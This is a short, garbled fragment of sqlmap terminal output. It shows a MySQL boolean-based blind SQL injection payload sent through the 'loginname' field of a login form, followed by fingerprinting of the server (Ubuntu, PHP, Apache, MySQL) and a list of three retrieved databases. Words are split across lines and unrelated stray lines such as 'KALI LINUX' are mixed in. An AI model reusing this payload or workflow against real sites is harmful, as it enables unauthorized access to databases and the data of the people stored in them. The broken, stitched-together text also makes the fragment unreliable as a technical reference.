 Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clau
e (RLIKE)
Payload: loginname=1n' RLIKE (SELECT (CASE WHEN (8657=8657) THEN 0x316e ELS
0x28 END)) AND 'oZYA'='oZYA&password=werwe&Submit=%E6%8F%90%E4%BA%A4
---
[03:20:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5
[03:20:06] [INFO] fetching database names
[03:20:06] [INFO] fetching number of databases
[03:20:06] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[03:20:06] [INFO] retrieved:
[03:20:07] [INFO] heuristics detected web page charset 'utf-8'
3
[03:20:07] [INFO] retrieved: information_schema
KALI LINUX
[03:20:22] [INFO] retrieved: micecms
[03:20:28] [INFO] retrieved: mysql
you become, the more you are able to hear.
available databases [3]:
[*] information_schema
[*] micecms
[*] mysql